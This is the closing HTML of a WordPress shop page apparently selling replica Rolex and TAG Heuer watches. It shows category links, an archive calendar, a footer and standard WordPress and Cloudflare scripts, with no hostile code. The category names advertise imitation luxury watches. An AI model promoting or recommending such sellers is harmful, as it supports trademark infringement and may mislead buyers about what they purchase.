	<li class="cat-item cat-item-23"><a href="https://www.ukwatchstore.cc/rolex-datejust-replica-watches/">Rolex Datejust Replica Watches</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://www.ukwatchstore.cc/rolex-day-date-replica-rolex/">Rolex Day-Date Replica Rolex</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://www.ukwatchstore.cc/rolex-king-midas-replica/">Rolex King Midas Replica</a>
</li>
	<li class="cat-item cat-item-351"><a href="https://www.ukwatchstore.cc/rolex-oyster-perpetual-replica-watches/">Rolex Oyster Perpetual Replica Watches</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.ukwatchstore.cc/rolex-replica-watches/">Rolex Replica Watches</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://www.ukwatchstore.cc/rolex-sea-dweller-replica-watches/">Rolex Sea-Dweller Replica Watches</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://www.ukwatchstore.cc/rolex-submariner-replica-watches/">Rolex Submariner Replica Watches</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://www.ukwatchstore.cc/tag-heuer-aquaracer-replica-watches/">Tag Heuer Aquaracer Replica Watches</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://www.ukwatchstore.cc/tag-heuer-autavia-replica-watches/">Tag Heuer Autavia Replica Watches</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.ukwatchstore.cc/tag-heuer-carrera-replica-watches/">Tag Heuer Carrera Replica Watches</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.ukwatchstore.cc/tag-heuer-connected-replica-watches/">TAG Heuer Connected Replica Watches</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://www.ukwatchstore.cc/tag-heuer-link-replica-watches/">Tag Heuer Link Replica Watches</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.ukwatchstore.cc/tag-heuer-monaco-replica-watches/">Tag Heuer Monaco Replica Watches</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.ukwatchstore.cc/tag-heuer-replica-watches/">Tag Heuer Replica Watches</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://www.ukwatchstore.cc/uk-aaa-quality-replica-tag-heuer-carrera-x-team-ikuzawa-by-bamford/">UK AAA QUALITY REPLICA TAG HEUER CARRERA X TEAM IKUZAWA BY BAMFORD</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.ukwatchstore.cc/uk-replica-watches-store/">UK Replica Watches Store</a>
</li>
			</ul>

			</div><div id="calendar-2" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td><a href="https://www.ukwatchstore.cc/2026/01/09/" aria-label="Posts published on 9 January 2026">9</a></td><td><a href="https://www.ukwatchstore.cc/2026/01/10/" aria-label="Posts published on 10 January 2026">10</a></td><td>11</td>
	</tr>
	<tr>
		<td><a href="https://www.ukwatchstore.cc/2026/01/12/" aria-label="Posts published on 12 January 2026">12</a></td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td id="today">18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.ukwatchstore.cc/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>			
		</div><!--/.sidebar-content-->
		
	</div><!--/.sidebar-->
	

					</div><!--/.main-inner-->
				</div><!--/.main-->	
			</div><!--/.container-inner-->
		</div><!--/.container-->
		
		<div class="clear"></div>
		
		<footer id="footer">
		
							
						
			<div id="footer-bottom">
				
				<a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>
					
				<div class="pad group">
					
					<div class="grid one-full">
						
												
						<div id="copyright">
															<p>Best UK Replica Watches Store Wholesale &copy; 2026. All Rights Reserved.</p>
													</div><!--/#copyright-->
						
												<div id="credit">
							<p>Powered by <a href="https://wordpress.org" rel="nofollow">WordPress</a>. Theme by <a href="http://alx.media" rel="nofollow">Alx</a>.</p>
						</div><!--/#credit-->
												
																									
					</div>
								
				</div><!--/.pad-->

			</div><!--/#footer-bottom-->

		</footer><!--/#footer-->
		
	</div><!--/#wrapper-->
</div><!--/#wrapper-outer-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cardstyle/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://www.ukwatchstore.cc/wp-content/themes/cardstyle/js/jquery.fitvids.js?ver=6.9" id="cardstyle-fitvids-js"></script>
<script type="text/javascript" src="https://www.ukwatchstore.cc/wp-content/themes/cardstyle/js/jq-sticky-anything.min.js?ver=6.9" id="cardstyle-jq-sticky-anything-js"></script>
<script type="text/javascript" src="https://www.ukwatchstore.cc/wp-content/themes/cardstyle/js/scripts.js?ver=6.9" id="cardstyle-scripts-js"></script>
<script type="text/javascript" src="https://www.ukwatchstore.cc/wp-content/themes/cardstyle/js/nav.js?ver=1633926109" id="cardstyle-nav-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.ukwatchstore.cc/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.ukwatchstore.cc/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ea9d7b2c128649d1929ec115f4a54a2b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>